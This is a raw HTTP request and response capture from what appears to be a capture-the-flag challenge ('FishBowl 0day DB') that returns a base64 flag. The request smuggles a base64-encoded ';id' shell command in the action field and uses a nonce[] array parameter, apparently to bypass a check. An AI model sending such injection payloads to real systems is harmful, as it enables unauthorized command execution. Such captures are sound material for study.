 Request
Raw Params Headers Hex
POST /api/vegan/rest HTTP/1.1
Host: db.fishbowl.tech
Content-Length: 91
Content-Type: application/x-www-form-urlencoded
hash=58dedd736c5af324a198c6c663e569df59691854d1f53d
704bdbce40f1d139c1&action=O2lk&nonce[]=1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 07 Oct 2018 13:31:04 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Server: FishBowl 0day DB
X-Powered-By: Remote Execution Service Tomato
Actual-Content-Type: fruit/tomato
Strict-Transport-Security: max-age=63072000; includeSubDomains; preload
X-Frame-Options: DENY
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Length: 757
-----BEGIN FISHBOWL FLAG-----
aDCgh/YAd4HikuBgcD/LrXucO0h7KuAM0yarlnRwce/RYtGc
rXDb8DFI6Vz/TShYvCIKe1yv+ZiMFbqHnxvCOFBC3sxQ0TsF
i3+j8hwD6LsV4lJIKKOylcWRnPqe8Xtl0r7QumNpVOaJKKgc
Mcb5QBGUVvpiyDzDrvBphCaFJEGnkVICW0GeyBJ03Ruh0D2o
mXwHTaPT5dBqGj3Khcea2C2wzpe/wbLail7cqQWv5s2dKbr0
d+q5qq1FQ1i2vam7HluywapWAc9tjw7GC0H+j0sz9QYtsrQw
5SA0ZFeVhL9DsXMcxacTv5xU1T4mFpRrk72ACO0DYY9PADiI
WW1AJ4JPdZIgLNA3DdYrS5U/akWzTP6docd9zv1t59HJO4ke
/VpACBLjLTVijN79H0w0vDK+gwSAVg2hO5eNQnG2MYPUB6k+
kwQAaVFpDeaoOIPkSprquBhEVPl6ifz+wrkhEzod6P3CVnUy
oVXvRa6k6vM74rjqTKJM7To3glTZ2CHobVV43WZXN9objuqD
oE4fdEgJcbfSgnq5kgnKruz/m8vwHTRjR9DqZDZbRbMOPKn9
dNo16m4M3OXv0vL/Q+RGbCHUw/kNYPgCbRqsMByu/dFLTUFX
vUlvwq7/msnlnfP2Nl4fDGjCCQhGEorRUnnlpq3lczBHYFS8
y9JTAAG9tHQ=
-----END FISHBOWL FLAG-----